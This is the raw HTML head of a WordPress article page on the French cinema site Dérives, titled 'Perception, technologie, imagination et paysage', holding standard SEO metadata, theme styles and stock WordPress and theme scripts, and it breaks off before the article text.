

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/perception-technologie-imagination-paysage/
body_size: 33590
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Perception, technologie, imagination et paysage - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/perception-technologie-imagination-paysage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perception, technologie, imagination et paysage - Dérives" />
	<meta property="og:description" content="Le paysage et l&rsquo;imagination nous semblent être à l&rsquo;opposé. Je pense à la différence entre le soft et le hard, le mental et le physique, entre une pensée et un rocher. Mais je pense aussi à leur équivalence, à la transformation de l&rsquo;un en l&rsquo;autre. Par exemple, une pensée peut mouvoir un roc. Une montagne [&hellip;]" />
	<meta property="og:url" content="https://derives.tv/perception-technologie-imagination-paysage/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2017-09-15T21:50:19+00:00" />
	<meta property="article:modified_time" content="2017-12-05T20:58:14+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2017/09/violacv.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://derives.tv/perception-technologie-imagination-paysage/","url":"https://derives.tv/perception-technologie-imagination-paysage/","name":"Perception, technologie, imagination et paysage - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/perception-technologie-imagination-paysage/#primaryimage"},"image":{"@id":"https://derives.tv/perception-technologie-imagination-paysage/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2017/09/violacv.jpg","datePublished":"2017-09-15T21:50:19+00:00","dateModified":"2017-12-05T20:58:14+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/perception-technologie-imagination-paysage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/perception-technologie-imagination-paysage/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/perception-technologie-imagination-paysage/#primaryimage","url":"https://derives.tv/wp-content/uploads/2017/09/violacv.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2017/09/violacv.jpg","width":500,"height":355},{"@type":"BreadcrumbList","@id":"https://derives.tv/perception-technologie-imagination-paysage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Perception, technologie, imagination et paysage"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/derives.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://derives.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/8622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://derives.tv/?p=8622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fperception-technologie-imagination-paysage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fperception-technologie-imagination-paysage%2F&#038;format=xml" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="eb5f5c28d2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
